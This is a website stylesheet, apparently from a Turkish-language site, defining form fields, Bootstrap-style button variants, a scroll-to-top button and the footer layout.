.slct{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;width:100%;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;}
.textarea{background-color:#FFF;float:left;height:100px;border:1px solid #dcdfe0;color:#7d8792;margin:0;padding:5px 10px;font:13px 'Roboto',Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tum{background-color:#d11919;color:#FFF;float:right;font-size:12px;height:20px;line-height:20px;margin:10px 0;padding:0 5px;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.tum:hover{background-color:#c11818;color:#fff;}
.g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.nsdhw{border:1px solid #e7e7e7;-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.2);box-shadow: 0 0 0 0 rgba(0,0,0,.2);}
.wd100{width:100% !important;}.wd50{width:50% !important;}.sol{float:left;}.sag{float:right;}a.cke_button,a.cke_dialog_tab{height:26px !important;}
.yukaricik{width: 48px;height: 48px;text-indent: -9999px;right: 80px;z-index:1000;display: none;position: fixed;bottom: 5px;border-radius:3px;background: #d11919 url(../tema/yukaricik.png) center no-repeat;transition: background-color .3s linear;-moz-transition: background-color .3s linear;-webkit-transition: background-color .3s linear;-ms-transition: background-color .3s linear;-o-transition: background-color .3s linear;margin-bottom:50px}
.yukaricik:hover { background-color: #444; }

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;color:#FFF;}
.footer a{color:#fff;}
.footer a:hover{color: #d11919;}
.footer .menu{background-color: #0d182a;width:100%;padding:10px 0;clear:both;}
.footer .menu ul{width:100%;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.footer .menu ul>li{float:left;height:30px;line-height:30px;position: relative;border-right: 1px solid #192e45;flex: 1 1 auto;}
.footer .menu ul>li:last-child{border:0;}
.footer .menu ul>li:last-child a{padding-right:0;}
.footer .menu ul>li:first-child a{padding-left:0;}
.footer .menu ul>li>a{float:left;color:#FFF;padding:0 8px;font-weight:600;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #14233a;width:100%;display:block;clear:both;}
.footer .yan{float:left;width:100%;padding:15px 0 15px 0;margin:0;}
.footer .tek{float:left;width:17.5%;padding:0 15px 0 0;}
.footer .tek>a{background-color:#000000;width: 100%;float: left;height:35px;line-height:35px;padding:0 10px;border-bottom:2px solid #1e3550;font-size:14px;}
.footer ol{background-color:#0d182a;color:#FFF;width: 100%;float: left;}
.footer ol li{width: 100%;float: left;padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid #192e45;font-weight:600;}
.footer ol li:last-child{border-width:0;}
.footer .grp{width:30%;padding-right: 0;}
.footer .grp li{width:50%;}
.footer .grp li:nth-child(odd){border-right:1px solid #192e45;}
.footer .alt{background-color:#000;width:100%;padding:10px 0;border-top: 2px solid #14233a;display:block;clear:both;}
.footer .alt ul{width:100%;float:left;display: flex;}
.footer .alt li{float:left;margin-right:10px;flex: 1 1 auto;}
.footer .alt li:last-child{margin-right:0;}
.footer .alt li a{background-color:#14233a;float:left;width: 100%;height:30px;line-height:30px;padding:0 10px;text-align:center;}
.footer .alt .yz{width:100%;float:left;margin-bottom:15px;text-align:center;}
.footer .alt .sol{float:left;color:#2772af;}
.footer .alt .sag{float:right;color:#2772af;}
.footer .alt .sag a{color:#2772af;}

